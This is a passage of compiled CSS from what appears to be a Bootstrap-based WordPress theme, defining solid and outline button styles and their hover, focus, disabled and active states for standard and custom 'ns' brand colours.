    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(121, 174, 116, 0.5); }
  .btn-ns-sustainability-green.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-sustainability-green-background-color, .btn-ns-sustainability-green:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:disabled {
    color: #FFFFFF;
    background-color: #61A05C;
    border-color: #61A05C; }
  .btn-ns-sustainability-green:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:not(:disabled):not(.disabled):active, .btn-ns-sustainability-green:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-sustainability-green.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-sustainability-green-background-color {
    color: #FFFFFF;
    background-color: #4d8049;
    border-color: #487845; }
    .btn-ns-sustainability-green:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-sustainability-green:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-sustainability-green.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-sustainability-green-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(121, 174, 116, 0.5); }

.btn-white, .wp-block-button .has-background.wp-block-button__link.has-white-background-color {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-white:hover, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:hover {
    color: #212529;
    background-color: #ececec;
    border-color: #e6e6e6; }
  .btn-white:focus, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:focus, .btn-white.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-white-background-color {
    color: #212529;
    background-color: #ececec;
    border-color: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }
  .btn-white.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-white-background-color, .btn-white:disabled, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:disabled {
    color: #212529;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
  .btn-white:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:not(:disabled):not(.disabled).active, .show > .btn-white.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-white-background-color {
    color: #212529;
    background-color: #e6e6e6;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-white-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-white.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-white-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

.btn-black, .wp-block-button .has-background.wp-block-button__link.has-black-background-color {
  color: #FFFFFF;
  background-color: #000000;
  border-color: #000000;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-black:hover, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:hover {
    color: #FFFFFF;
    background-color: black;
    border-color: black; }
  .btn-black:focus, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:focus, .btn-black.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-black-background-color {
    color: #FFFFFF;
    background-color: black;
    border-color: black;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(38, 38, 38, 0.5); }
  .btn-black.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-black-background-color, .btn-black:disabled, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:disabled {
    color: #FFFFFF;
    background-color: #000000;
    border-color: #000000; }
  .btn-black:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:not(:disabled):not(.disabled):active, .btn-black:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:not(:disabled):not(.disabled).active, .show > .btn-black.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-black-background-color {
    color: #FFFFFF;
    background-color: black;
    border-color: black; }
    .btn-black:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:not(:disabled):not(.disabled):active:focus, .btn-black:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-black-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-black.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-black-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(38, 38, 38, 0.5); }

.btn-outline-primary, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color {
  color: #004976;
  border-color: #004976; }
  .btn-outline-primary:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:hover {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
  .btn-outline-primary:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:focus, .btn-outline-primary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-primary-color {
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }
  .btn-outline-primary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-primary-color, .btn-outline-primary:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:disabled {
    color: #004976;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-primary-color {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-primary-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-primary-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }

.btn-outline-secondary, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color {
  color: #6c757d;
  border-color: #6c757d; }
  .btn-outline-secondary:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:hover {
    color: #FFFFFF;
    background-color: #6c757d;
    border-color: #6c757d; }
  .btn-outline-secondary:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:focus, .btn-outline-secondary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-secondary-color {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }
  .btn-outline-secondary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-secondary-color, .btn-outline-secondary:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:disabled {
    color: #6c757d;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-secondary-color {
    color: #FFFFFF;
    background-color: #6c757d;
    border-color: #6c757d; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-secondary-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-secondary-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.btn-outline-success, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color {
  color: #28a745;
  border-color: #28a745; }
  .btn-outline-success:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:hover {
    color: #FFFFFF;
    background-color: #28a745;
    border-color: #28a745; }
  .btn-outline-success:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:focus, .btn-outline-success.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-success-color {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
  .btn-outline-success.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-success-color, .btn-outline-success:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:disabled {
    color: #28a745;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-success-color {
    color: #FFFFFF;
    background-color: #28a745;
    border-color: #28a745; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-success-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-success-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-info, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color {
  color: #17a2b8;
  border-color: #17a2b8; }
  .btn-outline-info:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:hover {
    color: #FFFFFF;
    background-color: #17a2b8;
    border-color: #17a2b8; }
  .btn-outline-info:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:focus, .btn-outline-info.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-info-color {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
  .btn-outline-info.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-info-color, .btn-outline-info:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:disabled {
    color: #17a2b8;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-info-color {
    color: #FFFFFF;
    background-color: #17a2b8;
    border-color: #17a2b8; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-info-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-info-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-warning, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:focus, .btn-outline-warning.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-warning-color {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-warning-color, .btn-outline-warning:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-warning-color {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-warning-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-warning-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color {
  color: #dc3545;
  border-color: #dc3545; }
  .btn-outline-danger:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:hover {
    color: #FFFFFF;
    background-color: #dc3545;
    border-color: #dc3545; }
  .btn-outline-danger:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:focus, .btn-outline-danger.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-danger-color {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
  .btn-outline-danger.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-danger-color, .btn-outline-danger:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:disabled {
    color: #dc3545;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-danger-color {
    color: #FFFFFF;
    background-color: #dc3545;
    border-color: #dc3545; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-danger-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-danger-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-light, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:focus, .btn-outline-light.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-light-color {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-light-color, .btn-outline-light:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-light-color {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-light-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-light-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color {
  color: #343a40;
  border-color: #343a40; }
  .btn-outline-dark:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:hover {
    color: #FFFFFF;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:focus, .btn-outline-dark.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-dark-color {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-dark-color, .btn-outline-dark:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-dark-color {
    color: #FFFFFF;
    background-color: #343a40;
    border-color: #343a40; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-dark-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-dark-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-outline-ns-gray-light, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color {
  color: #DBDBDB;
  border-color: #DBDBDB; }
  .btn-outline-ns-gray-light:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:hover {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
  .btn-outline-ns-gray-light:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:focus, .btn-outline-ns-gray-light.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-gray-light-color {
    box-shadow: 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }
  .btn-outline-ns-gray-light.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-gray-light-color, .btn-outline-ns-gray-light:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:disabled {
    color: #DBDBDB;
    background-color: transparent; }
  .btn-outline-ns-gray-light:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:not(:disabled):not(.disabled):active, .btn-outline-ns-gray-light:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-gray-light.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-light-color {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
    .btn-outline-ns-gray-light:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-gray-light:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-light-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-gray-light.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-light-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }

.btn-outline-ns-gray-very-light, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color {
  color: #F2F2F2;
  border-color: #F2F2F2; }
  .btn-outline-ns-gray-very-light:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:hover {
    color: #212529;
    background-color: #F2F2F2;
    border-color: #F2F2F2; }
  .btn-outline-ns-gray-very-light:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:focus, .btn-outline-ns-gray-very-light.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-gray-very-light-color {
    box-shadow: 0 0 0 0.2rem rgba(242, 242, 242, 0.5); }
  .btn-outline-ns-gray-very-light.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-gray-very-light-color, .btn-outline-ns-gray-very-light:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:disabled {
    color: #F2F2F2;
    background-color: transparent; }
  .btn-outline-ns-gray-very-light:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:not(:disabled):not(.disabled):active, .btn-outline-ns-gray-very-light:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-gray-very-light.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-very-light-color {
    color: #212529;
    background-color: #F2F2F2;
    border-color: #F2F2F2; }
    .btn-outline-ns-gray-very-light:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-gray-very-light:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-very-light-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-gray-very-light.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-very-light-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(242, 242, 242, 0.5); }

.btn-outline-ns-gray-dark, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color {
  color: #969696;
  border-color: #969696; }
  .btn-outline-ns-gray-dark:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:hover {
    color: #212529;
    background-color: #969696;
    border-color: #969696; }
  .btn-outline-ns-gray-dark:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:focus, .btn-outline-ns-gray-dark.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-gray-dark-color {
    box-shadow: 0 0 0 0.2rem rgba(150, 150, 150, 0.5); }
  .btn-outline-ns-gray-dark.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-gray-dark-color, .btn-outline-ns-gray-dark:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:disabled {
    color: #969696;
    background-color: transparent; }
  .btn-outline-ns-gray-dark:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:not(:disabled):not(.disabled):active, .btn-outline-ns-gray-dark:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-gray-dark.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-dark-color {
    color: #212529;
    background-color: #969696;
    border-color: #969696; }
    .btn-outline-ns-gray-dark:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-gray-dark:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-gray-dark-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-gray-dark.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-gray-dark-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(150, 150, 150, 0.5); }

.btn-outline-ns-blue, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color {
  color: #004976;
  border-color: #004976; }
  .btn-outline-ns-blue:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:hover {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
  .btn-outline-ns-blue:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:focus, .btn-outline-ns-blue.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-blue-color {
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }
  .btn-outline-ns-blue.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-blue-color, .btn-outline-ns-blue:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:disabled {
    color: #004976;
    background-color: transparent; }
  .btn-outline-ns-blue:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:not(:disabled):not(.disabled):active, .btn-outline-ns-blue:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-blue.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-color {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
    .btn-outline-ns-blue:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-blue:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-blue.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(0, 73, 118, 0.5); }

.btn-outline-ns-blue-medium, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color {
  color: #2A668C;
  border-color: #2A668C; }
  .btn-outline-ns-blue-medium:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:hover {
    color: #FFFFFF;
    background-color: #2A668C;
    border-color: #2A668C; }
